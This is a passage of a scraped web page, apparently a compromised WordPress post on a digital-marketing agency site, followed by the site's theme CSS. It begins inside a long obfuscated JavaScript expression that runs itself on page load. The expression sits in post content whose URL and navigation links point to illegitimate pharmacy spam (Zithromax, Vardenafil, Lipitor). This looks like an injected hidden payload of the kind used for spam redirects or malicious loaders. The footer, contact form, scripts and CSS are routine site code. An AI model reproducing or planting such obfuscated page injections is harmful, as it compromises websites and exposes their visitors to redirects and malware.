{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+$[18]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[3]+(![]+[])[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[49]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
					</div><!-- .entry-content -->

		<!-- <footer class="entry-meta">
					</footer> --><!-- .entry-meta -->
		
	</article><!-- #post -->
										<nav class="nav-single">
											<h3 class="assistive-text">Post navigation</h3>
											<span class="nav-previous"><a href="https://clicksmatters.com/2023/02/13/vardenafil-canada-generic/" rel="prev"><span class="meta-nav">&larr;</span> Vardenafil Canada Generic</a></span>
											<span class="nav-next"><a href="https://clicksmatters.com/2023/02/13/buy-atorvastatin-brand-online-acheter-online-lipitor-france/" rel="next">Buy Atorvastatin Brand Online &#8211; Acheter Online Lipitor France <span class="meta-nav">&rarr;</span></a></span>
										</nav><!-- .nav-single -->
										
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
																	
								</div><!-- .site-content -->
							</div><!-- .col-sm-12 -->
						</div>	<!-- .row -->
					</div>	
					
					</div>
	</div>
	<!---  .page-content-section END -->

</div><!-- #main .wrapper -->
	
	<footer id="colophon" role="contentinfo">
		<div class="container">
						<div class="ftr-top">
				<div class="row">
										<div class="col-sm-3 ftr-logo wow fadeInUp">
						<div class="main-logo">
							<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Copy-of-Copy-of-Gradient-Professional-Computer-Game-Logo-4.png" alt="UP-Hile">
						</div>
					</div>
									<div class="col-sm-3 ftr-contact wow fadeInUp">
						<h4 class="ftr-title">Contact Us</h4>
												<div class="cont-box">
							<i class="fas fa-envelope"></i>
							<a href="mailto:support@clicksmatters.com">support@clicksmatters.com</a>						</div>
												<div class="cont-box">
							<i class="fas fa-phone"></i>
							<a href="tel:+919918912999">+91 9918912999</a>						</div>
											</div>
					<div class="col-6 col-sm-3 ftr-links wow fadeInUp">
						<h4 class="ftr-title">Information</h4>
						<ul>
							<li><a href="#services" class="i-link">Services</a></li>
							<li><a href="#why-uphile" class="i-link">Why Choose Uphile</a></li>
							<li><a href="#about" class="i-link">About Us</a></li>
							<li><a href="#home-banner" class="i-link">Contact Us</a></li>
						</ul>
					</div>
										<div class="col-6 col-sm-3 ftr-social wow fadeInUp">
						<h4 class="ftr-title">Follow us</h4>
					    					        <a href="https://www.facebook.com/upphiledigital" target="_blank" title='Facebook'><i class="fab fab fa-facebook"></i></a>
					    					        <a href="https://in.linkedin.com/" target="_blank" title='linkedin'><i class="fab fab fa-linkedin"></i></a>
					    					        <a href="https://www.instagram.com/clicksmattersdigital" target="_blank" title='instagram'><i class="fab fab fa-instagram-square"></i></a>
					    					</div>
									</div>
			</div>
			<div class="copytxt">
			Copyright © 2026 - Clicks Matters, All rights Reserved.<a href="http://clicksmatters.com/privacy-policy/">Privacy Policy</a>			</div>
		</div>	
	</footer><!-- #colophon -->

	<!-- popup-main START-->
    <div class="popup-main">
        <a href="javascript:void(0);" class="close-popup"></a>
        <div class="popup-content">
            <div class="ratecard">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-md-12 heading text-center mb-4">
                            <h2>Submit Your Query</h2>
                            <p>We'll respond to your inquiry within one business day.</p>
                        </div>
                        <div class="col-md-12 formPart">
                        	<div role="form" class="wpcf7" id="wpcf7-f7-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/02/13/retail-cost-for-zithromax-free-worldwide-shipping-upphiledigital-com/#wpcf7-f7-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Work Email*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
<div class="rev-select">
			    							<span class="wpcf7-form-control-wrap enquire-about"><select name="enquire-about" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="">I wish to enquire about</option><option value="Google Ads Management">Google Ads Management</option><option value="Facebook Ads">Facebook Ads</option><option value="Graphic Design">Graphic Design</option><option value="Content Writing">Content Writing</option><option value="PPC Campaign Audit">PPC Campaign Audit</option><option value="Conversion Tracking">Conversion Tracking</option></select></span>
			    						</div>
</div>
</div>
<div class="col-sm-12">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message*"></textarea></span>
			    					</div>
</div>
<div class="col-sm-12 submit-btn text-center">
			    					<input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit cta-button" />
			    				</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- popup-main END-->
</div><!-- #page -->
<div class="pdf-list-val" style="visibility: hidden;display: none;">
  <a href="https://clicksmatters.com/wp-content/uploads/2022/06/Graphic-Design-Pricing-UpPhile-Digital.pdf" class="seo-pdf" download>Graphic Design Pricing - UpPhile Digital</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-UpPhile-Digital-1.pdf" class="gam-pdf" download>Paid Media Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/05/Content-Writing-Pricing-UpPhile-Digital-1.pdf" class="cm-pdf" download>Content Writing Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-Facebook-UpPhile-Digital-1.pdf" class="facebook-pdf" download>Paid Media Pricing (Facebook) - UpPhile Digital (1)</a></div>

<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/clicksmatters.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var object_name = {"templateUrl":"https:\/\/clicksmatters.com\/wp-content\/themes\/uphile","siteUrl":"https:\/\/clicksmatters.com","tagline":"Digital Marketing Agency","ajax_url":"https:\/\/clicksmatters.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/merge.js" id="counter-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/typed.min.js" id="type-text-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/main.js" id="theme-main-js-js"></script>
	<script type="text/javascript">
	(function( $ ) {	
		document.addEventListener( 'wpcf7mailsent', function( event ) {
		    if(event.detail.contactFormId == '78') {
		    	
		    	var dropval = $('#enquireAbout').val();
		    	
		    	if(dropval == 'Graphic Design'){
		    		$('a.seo-pdf')[0].click();
		    	}
		    	if (dropval == 'Google Ads Management') {
		    		$('a.gam-pdf')[0].click();
				}
				if (dropval == 'Content Writing') {
		    		$('a.cm-pdf')[0].click();
				}
				if (dropval == 'PPC Campaign Audit') {
		    		$('a.ppc-pdf')[0].click();
				}
				if (dropval == 'Facebook Ads') {
		    		$('a.facebook-pdf')[0].click();
				}
				if (dropval == 'Conversion Tracking') {
		    		$('a.ct-pdf')[0].click();
				}
		    }
		}, false );	
	})( jQuery );
	</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 12:41:11 -->

--- FILE ---
content_type: text/css
request_url: https://clicksmatters.com/wp-content/themes/uphile/assets/css/main.css
body_size: 9408
content:
/* Projects Styling
-----------------------------------------*/
/*  Colors
-----------------------------------------*/
/*  Fonts
-----------------------------------------*/
/*---------------------------------------------------*/
/* Settings
-----------------------------------------------------*/
/* top header */
/* anchor link */
/*---------------------------------------------------*/
/* Header Css Start
-----------------------------------------------------*/
body{font-family: 'Poppins', sans-serif;font-weight:400}
.site-description{display:none;}
.site-header {background: #FFF; color: #fff; position: relative; z-index: 200;padding:18px 0;box-shadow:0 0 10px rgb(0 0 0 / 20%)}
  .site-header .top-header {
    background: #212529;
    color: #ffffff; }
    .site-header .top-header a {
      color: #fff;
      cursor: pointer; }
      .site-header .top-header a:hover {
        color: #fff;
        text-decoration: none; }

.utility-nav {
  padding-top: 10px;
  padding-bottom: 10px; }
  .utility-nav a {
    font-size: 18px; }
    .utility-nav a:hover {
      color: #4ecfcc; }

/* saperator */
.social-listing ul {
  margin-bottom: 0; }
  .social-listing ul li {
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
    margin-bottom: 0; }
    .social-listing ul li a {
      padding: 5px;
      display: block;
      color: #333; }
      .social-listing ul li a span {
        line-height: 1.25em; }
        .social-listing ul li a span:before {
          content: '|';
          display: inline-block;
          vertical-align: baseline;
          line-height: 1em;
          margin: 0 5px 0 -8px;
          color: #fff !important;
          opacity: 0.2; }
      .social-listing ul li a:hover {
        color: #4ecfcc; }
        .social-listing ul li a:hover:before {
          content: '|';
          display: inline-block;
          vertical-align: baseline;
          line-height: 1em;
          margin: 0 5px 0 -8px;
          color: #fff !important;
          opacity: 0.2; }
  .social-listing ul:first-child span:before {
    display: none; }
  .social-listing ul:first-child a:hover span:before {
    display: none; }

/* Social Links */
.social-listing .fa-social {
  font-size: 14px;
  background: #3fadaa;
  border: 0px solid #3fadaa;
  color: white;
  height: 32px;
  line-height: 32px;
  text-align: center;
  width: 32px;
  border-radius: 100%;
  position: relative; }
  .social-listing .fa-social:hover {
    color: #3fadaa;
    background: #fff; }
  .social-listing .fa-social a {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: block; }
.social-listing ul li[class^=icon],
.social-listing ul li.fa {
  width: 30px;
  height: 30px;
  border: 1px solid #fff;
  border-radius: 100%;
  background: #fff;
  color: #333;
  line-height: 30px; }
  .social-listing ul li[class^=icon]:hover,
  .social-listing ul li.fa:hover {
    background: #4ecfcc;
    border-color: #4ecfcc;
    color: #fff; }
.social-listing ul li[class^=icon] img {
  max-height: 100%;
  vertical-align: top; }
.social-listing ul li[class^=icon] span:before,
.social-listing ul li[class^=icon] a:hover span:before,
.social-listing ul li.fa span:before,
.social-listing ul li.fa a:hover span:before {
  display: none; }

/* ------------ Main Header Start -----------*/
.main-header .site-description {
  color: #fff;
  margin: 5px 0; }
.main-header .logo-wrap img {
  width: 100%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

.site-header h1, .site-header h2 {
  text-align: center; }
  .site-header h1 a, .site-header h2 a {
    color: #515151;
    display: inline-block;
    text-decoration: none; }
    .site-header h1 a:hover, .site-header h2 a:hover {
      color: #21759b; }
.site-header h1 {
  font-size: 24px;
  line-height: 1.5em;
  margin-bottom: 14px;
  margin-bottom: 30px; }
.site-header h2 {
  font-weight: normal;
  font-size: 13px;
  line-height: 1.5em;
  color: #757575; }


/*---------------------------------------------------*/
/* Header Css End
-----------------------------------------------------*/
/* ------------ Header Navigation Menu Start -----------*/
a,button{transition:0.5s all}
body.menu-is-opened {
  overflow: hidden; }

.top-nav {
  text-align: center;display:flex;align-items:center;justify-content:flex-end; }

.top-nav ul.nav-menu.toggled-on, .hamburger {
  display: inline-block;
  float: right; }

.top-nav ul.nav-menu, .top-nav div.nav-menu > ul {
  display: none; }

.top-nav ul {
  padding-left: 0;
  list-style: none; }

.top-nav li {
  font-size: 14px;
  line-height: 1.25em;
  position: relative; }

.top-nav li a {
  color: #5e5e5e; }

.top-nav li .submenuToggle {
  position: absolute;
  top: 1.227em;
  /*27px;*/
  right: 5px;
  width: 1.818em;
  /*40px;*/
  height: 1.818em;
  /*40px;*/
  background: #eee url(../images/menu-right-arrow.svg) no-repeat center;
  background-size: 1.591em;
  /*35px;*/
  display: block;
  cursor: pointer;
  border-radius: 100%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

.top-nav li.submenuOpened > .submenuToggle {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

/* hamburger menu */
.hamburger {
  position:absolute;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;height:24px;
  overflow: visible;right:20px;top:50%;transform:translateY(-50%); }

.hamburger-box {
  width:35px;
  height: 24px;
  display: inline-block;
  position: relative; }

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
  width:35px;
  height:2px;
  background-color:#c2151a;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease; }

  .hamburger-inner {width:25px;}

.hamburger-inner::before,
.hamburger-inner::after {
  content: "";
  display: block; }

.hamburger-inner::before {
  top: -10px; }

.hamburger-inner::after {
  bottom: -10px; }

/*  3DXY Reverse */
.hamburger--3dxy-r .hamburger-box {
  perspective: 80px; }

.hamburger--3dxy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger.is-active {
  z-index: 120;
  margin-top: 0; }

.hamburger--3dxy-r.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg); }

.hamburger--3dxy-r.is-active .hamburger-inner::before {
  transform: translate3d(0, 10px, 0) rotate(45deg);
  background: #333; }

.hamburger--3dxy-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
  background: #333; }

/* HEADER CSS */
.site-header{transition:0.5s all;position: fixed;width: 100%;}
.site-header.sticky-ready{transform:translateY(-94px);}
.site-header.sticky-ready .main-logo img{max-width:100px}
.site-header.fixed-header{opacity:1;transform:translateY(0);}

.fixed-header .top-header {display: none; }

.top-nav .menu-logo{display:none;}

/*.left-sidebar-layout, .right-sidebar-layout, .full-width {  padding: 50px 0; }*/
/* responsive start */
@media(max-width:1650px){
  .main-logo img{max-width:110px}
  .site-header{padding:10px 0}
  .site-header.sticky-ready .main-logo img{max-width:80px}
}
@media (max-width: 1024px) {
  body.menu-is-opened .site-header{height:100%}
  .main-header .row [class*="col-"]{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;display:block;}

    .top-nav .menu-logo{display:block;padding:20px 0;text-align:left;}
    .top-nav .menu-logo img{max-width:110px}

  .main-header .logo-wrap {
    max-width: 350px;
    float: left; }

  .top-nav, .top-nav.menu-opened {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff; }

  .top-nav {
    opacity: 0;
    visibility: hidden;
    z-index: -10;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;padding:0 20px}


  .top-nav.menu-opened {
    opacity: 1;
    visibility: visible;
    z-index: 100;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s; }

  .top-nav.menu-opened ul.nav-menu, .top-nav div.nav-menu > ul {
    display: block; }

  .top-nav.menu-opened .menu-main-menu-container {
    overflow: auto;
    padding:50px 0 0; }

  .top-nav.menu-opened ul.nav-menu, .top-nav div.nav-menu > ul {
    margin: auto;
    width: 100%;
    text-align:left;
}

  .top-nav ul li {
    font-size: 22px;
    line-height: 1.5em; }

  .top-nav ul li a {
    display: block; }

  .top-nav ul li:last-child a {
    border: 0; }

  .top-nav ul li a:hover {
    text-decoration: none; }

  .top-nav ul li ul {
    background: rgba(0, 0, 0, 0.03); }

  .top-nav ul li ul li {
    font-size: 0.864em; }

  .top-nav ul li ul {
    display: none; }

  .top-nav a:hover,
  .top-nav a:focus,
  .top-nav li.current-menu-item a,
  .top-nav li.current_page_item a {
    color: #c2151a; } }
@media (max-width:767px) {
  .main-header .logo-wrap {max-width: 240px; }
  .main-header .logo-wrap img {width: 70%; }
  .fixed-header .hamburger.is-active {margin-top: 10px; }
  .top-nav ul li {font-size: 18px;margin-bottom:10px}
  .top-nav li .submenuToggle {top: 0.778em;width: 1.667em;height: 1.667em;background-size: 1.389em;} 
  .top-nav .menu-logo img{max-width:90px}
  .hamburger-box{width:25px;}
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after{width:25px;}
  .hamburger-inner{width:15px}
  .main-logo img{max-width:90px}
}
@media (min-width: 1025px) {
  .top-nav ul.nav-menu,
  .top-nav div.nav-menu > ul {
    display: inline-block !important;
    text-align: right;
    width: 100%; }

  .top-nav ul {
    margin: 0;
    text-indent: 0; }

  .top-nav li {position: relative; }

  .top-nav li a,
  .top-nav li {
    display: inline-block;
    text-decoration: none; }

  .top-nav li a {
    color: #0c2140;
    text-transform: uppercase;
    white-space: nowrap;
    position: relative;
    padding: 15px;font-size:18px; }

    .top-nav li a:hover {color:#c2151a}

  .top-nav li ul {
    position: absolute;
    top: 100%;
    left: 0;
    text-align: left;
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    transform: translateY(50px); }

  .top-nav li ul ul {
    top: 0;
    left: 100%; }

  .top-nav li li {
    margin-left: 0; }

  .top-nav li ul li a {
    background: #efefef;
    color: #333;
    border-bottom: 1px solid #ededed;
    display: block;
    font-size: 11px;
    font-size: 0.785714286rem;
    line-height: 2.181818182;
    padding: 8px 10px;
    padding: 0.571428571rem 0.714285714rem;
    width: 180px;
    width: 12.85714286rem;
    white-space: normal; }

  .top-nav .current-menu-item > a,
  .top-nav .current-menu-ancestor > a,
  .top-nav .current_page_item > a,
  .top-nav .current_page_ancestor > a {
    border-color: #fff; }


  .top-nav ul li:hover > ul,
  .top-nav ul li:focus > ul,
  .top-nav .focus > ul {
    visibility: visible;
    opacity: 1;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px); }

  .top-nav li ul li a:hover,
  .top-nav li ul li a:focus {
    background: #e3e3e3;
    color: #444; }

  /* for last child only please remove if not required */
  .top-nav ul.nav-menu > li:last-child .sub-menu {
    left: inherit;
    right: 0; }

  .top-nav ul.nav-menu > li:last-child .sub-menu ul {
    right: 100%; }

  /* ... */
  .hamburger,
  .top-nav li .submenuToggle {
    display: none; } }
@media (min-width: 1280px) {
  .top-nav li { position: relative; } }

@media(max-width:1650px){
  .top-nav li a{font-size:16px}
}
@media(max-width:767px){
  .hamburger{right:15px}
  .hamburger-inner::before{top:-8px;}
  .hamburger-inner::after{bottom:-8px;}
  .hamburger--3dxy-r.is-active .hamburger-inner::after{transform:translate3d(0, -8px, 0) rotate(-45deg)}
  .hamburger--3dxy-r.is-active .hamburger-inner::before{transform:translate3d(0, 8px, 0) rotate(45deg)}
}
/*---------------------------------------------------*/
/* Settings
-----------------------------------------------------*/
/* anchor link */
/*---------------------------------------------------*/
/* Footer Css Start
-----------------------------------------------------*/
footer {
  clear: both;
  padding:80px 0 30px;
  background: #0c2140;
  color: #fff; }
  footer li{list-style-type:none;margin-bottom:5px}
  footer li,
  footer a {
    color: #fff; }
    footer li:hover,
    footer a:hover {
      color: #fff; }
  footer li.current_page_item a {
    color: #fff; }
  footer.entry-meta {
    margin-top: 24px;
    font-size: 13px;
    line-height: 1.846153846;
    color: #fff;
    background: transparent;
    padding: 0; }
    .ftr-top{padding-bottom:90px}
  footer .widget-title {
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px; }
  footer .widget ul {
    padding-left: 0;
    list-style: none; }
    footer .container{max-width:1440px}
    footer .ftr-title{font-size:18px;font-weight:600;margin-bottom:25px;text-transform:uppercase;}
    .ftr-contact .cont-box{display:flex;margin-bottom:15px}
    .ftr-contact .cont-box:last-child{margin-bottom:0}
    .ftr-contact .cont-box i{margin:5px 15px 0 0}
    .copytxt {text-align: center; font-size: 14px; border-top: solid 1px #FFF; padding: 30px 0 0 0; }
    .copytxt a{margin: 0 0 0 8px; text-decoration: underline; color: #c2151a;}
    .copytxt a:hover{color:#FFF}
    .ftr-social a{height: 37px; width: 37px; background: #FFF; border-radius: 100%; color: #c2151a; display: inline-block; text-align: center; line-height: 37px; margin-right: 5px;}
    .ftr-social a:hover{background:#c2151a}
  footer .bottom-footer {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding-top: 15px;
    margin-top: 50px; }
    footer .bottom-footer .footer-menu {
      padding-left: 0;
      margin-bottom: 0; }
    footer .bottom-footer .footer-menu li,
    footer .bottom-footer .site-info p
    .site-info {
      font-size: 16px; }
    footer .bottom-footer .social-media {
      margin-bottom: 0; }
      footer .bottom-footer .social-media li {
        padding: 10px;
        font-size: 15px; }
    footer .bottom-footer .footer-menu li {
      list-style: none;
      display: inline-block;
      padding-right: 10px; }
    footer .bottom-footer .social-listing {
      float: right; }
      footer .bottom-footer .social-listing ul li.fa {
        padding: 0; }
  footer .site-info {
    float: left;
    width: 50%;
    font-size: 15px;
    padding-top: 8px; }

#top {
  float: right;
  width: 39px;
  margin-top: -85px;
  margin-right: 20px;
  opacity: 0.5;
  display: none;
  cursor: pointer;
  font-size: 50px;
  padding-right: 20px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease; }
  #top:hover {
    opacity: 1; }
  #top .fa {
    color: #fff; }

/* responsive start */
@media(max-width:1650px){
  footer{font-size:15px}
  footer .container {max-width: 1200px; }
  .ftr-top{padding-bottom:50px}
  .copytxt{font-size:12px;padding:25px 0 0}
  .ftr-social a{font-size:14px;height:30px;width:30px;line-height:30px;}
  footer .ftr-title{font-size:16px;margin-bottom:20px}
}
@media(max-width:991px){
  footer{font-size:13px}
  .ftr-top{padding-bottom:30px}
}
@media (max-width: 767px) {
  footer{padding:40px 0 15px;font-size:12px}
  footer .social-listing {float: none; }
  footer .ftr-title {font-size: 14px; margin-bottom: 10px; }
  .ftr-logo{margin-bottom:30px}
